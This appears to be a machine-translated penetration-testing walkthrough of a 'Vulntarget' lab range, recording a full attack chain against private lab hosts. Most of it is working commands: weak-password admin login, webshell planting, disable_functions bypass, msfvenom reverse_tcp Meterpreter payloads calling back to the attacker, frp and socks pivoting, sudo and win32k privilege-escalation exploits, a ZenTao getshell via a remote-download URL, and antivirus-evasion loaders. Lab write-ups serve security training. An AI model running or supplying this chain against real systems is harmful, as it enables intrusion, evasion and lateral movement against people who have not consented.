
directory scan
dirsearch -u http://192.168.56.129: -w /usr/share/wordlists/fuzzDicts/directoryDicts/Filenames_or_Directories_All.txt
The historical version information was found in readme.txt, and it is speculated that this version information is the ultimate CMSBetal.8.1
Visit admin.php
Simply blast weak passwords
 admin/admin123 log in to the background
admin/admin123 log in to the background
background getshell
In the extreme history vulnerability, there is a background getshell
Install the online template plugin

select configuration

Just enter the password
 Click Configure again to enter the password, and you will enter the background file editing
Click Configure again to enter the password, and you will enter the background file editing
Write a sentence of Trojan horse and connect it with Ant Sword


Also found the database user password

disable function bypass
After the Ant Sword is connected, I want to execute the command, but I found that ret=127 directly, and the command cannot be executed.
Guess here
It should be to restrict user access directory permissions and php, disable_functions disable some functions, write php test statement to check which functions are disabled

The pagoda disables the function, you can directly use the ant sword plug-in to bypass

Intranet penetration
generate reverse horse
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.56.105 LPORT=6666 -f elf>reverse_6666.elf
msf monitor
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lport 6666
set lhost 192.168.56.105
options

Check the network card information and find the IP in the domain
proxy forwarding

Set routing forwarding
msf6>route
msf6>use post/multi/manage/autoroute
msf6>sessions 1
meterpreter>run post/multi/manage/autoroute
Set sock5 proxy
msf6>use auxiliary/server/socks_proxy
msf6>exploit

centos privilege escalation
Upgrade to an interactive shell
/usr/bin/script -qc /bin/bash /dev/null

Upload vulnerability detection script
wget http://192.168.56.105:8000/linux-exploit-suggester.sh
chmod 777 ./linux-exploit-suggester.sh
./linux-exploit-suggester.sh

use [CVE-2021-3156] sudo Baron Sameditloopholes
msf>use exploit/linux/local/sudo_baron_samedit
msf>set session 1
View sudo and libc environment
sudo -V
ldd --version


Set the target environment, select target12 to get an interactive terminal
msf>show targets
msf>set target 12
msf>run
The user msf is successfully created but does not return to the session successfully, but the user can directly log in to msfthe user remotely vgkbqftgycwpjcswith the authority as root.

Re-run reverse_6666_x64.elf, rebound the session, note that you need to disconnect the msf route first, or exit the original terminal to successfully connect.
Intranet detection
Use auxiliary/scanner/portscan/tcpthe module to scan the intranet
use auxiliary/scanner/portscan/tcp
set rhost 10.0.20.0/24
set ports 21,22,80,135,139,445,8080
set threads 30

Found 10.0.20.66 host, open port 8080, access, it is Zen Road oa
ZenTao CMS, check the version
http://10.0.20.66:8080/index.php?mode=getconfig
[External link picture transfer failed, the source site may have an anti-theft link mechanism, it is recommended to save the picture and upload it directly (img-pS5kZb1s-1659924901912) (Vulntarget Shooting Range Penetration Notes/images/image-20220517121624584.png)]
You can see the ZenTao version information by logging in with the demo account

frp proxy
The msf proxy is in the place of Ant Sword. When uploading larger files, an error will often be reported, so use the frp proxy to be more stable.
Service-Terminal:

Run the server frps in Kali, the frps.ini configuration file is
[common]
bind_ip = 192.168.56.105 #kali IP,为与客户端绑定的进行通讯的地址
bind_port = 7000
Start in the foreground: ./frps -c ./frps.iniStart in the background:nohup ./frps -c ./frps.ini &
client:

Run the client frc on the victim machine, and the frps.ini configuration file is
[common]
server_addr = 192.168.56.105 #服务端的IP地址
server_port = 7000 #服务端的端口
[socks_proxy]
type = tcp
remote_port =8888 #socks端口
plugin = socks5
Start in the foreground: ./frpc -c ./frpc.iniStart in the background:nohup ./frpc -c ./frpc.ini &
file upload getshell
Proxy frp traffic to access port 8080 and admin/Admin123enter the background
ZenTao 12.4.2 background administrator privilege Getshell
Write the Trojan horse into the first layer of centos and start the http service
python -m SimpleHTTPServer
First, encode the ftp file path in base64. Note that HTTP should be capitalized, and lowercase will cause the download to fail. It is estimated that the back-end recognition only does uppercase recognition.
HTTP://10.0.20.30:8000/shell.php#
SFRUUDovLzEwLjAuMjAuMzA6ODAwMC9zaGVsbC5waHAjCg==
access
http://10.0.20.66:8080/index.php/client-download-1-SFRUUDovLzEwLjAuMjAuMzA6ODAwMC9zaGVsbC5waHAjCg==-1.html
It is found that because it is a direct parsing file deployed by IIS, it is found that the html file does not exist
http://10.0.20.66:8080/data/client/1/shell.php
replace payload
http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODAwMC9zaGVsbC5waHAjCg==

If there is a problem with the access path, you can add # to the http path and repeat the above operation, the reason is unknown.

If it shows that the download is successful, but there is no content in shell.php, it is because when the backend obtains the file, it will first scan the directory for a file with the same name. If it exists, it will directly show that the download is successful, and the file name shell.php will be obtained from the url and created Blank file, after accessing the connection, get the content and write it into the file. However, if the connection acquisition fails, the blank file shell.php will not be deleted, and the next time the file is uploaded, it will directly display that the download is successful, and the url will not be accessed.

Ant sword can be connected
http://10.0.20.66:8080/data/client/1/shell.php

Host Information Collection
Detect antivirus software
tasklist /svc

Put the results on the website for anti-software inspection
http://payloads.net/kill_software/
There is Tinder, prepare Tinder to avoid killing.
Tinder avoid killing
Download the gsl loader
https://raw.githubusercontent.com/TideSec/BypassAntiVirus/master/tools/gsl-sc-loader.zip
spawn shell
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.20.30 lport=6666 -f hex -o shell.hex
msf monitor
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 10.0.20.30
set lport 6666
run
Trojan execution
Here gsl64.exe was detected and killed by Huorong, which has not been resolved yet
gsl64.exe -f shell.hex -hex
Domain host privilege escalation
run post/multi/recon/local_exploit_suggester
It is recommended to run o((>ω< ))o several times, one time may not be accurate

Use cve_2021_1732_win32k to elevate rights, it is recommended to try a few more times
use exploit/windows/local/cve_2021_1732_win32k
set session 5
set lhost 10.0.20.30
set lport 5555
run
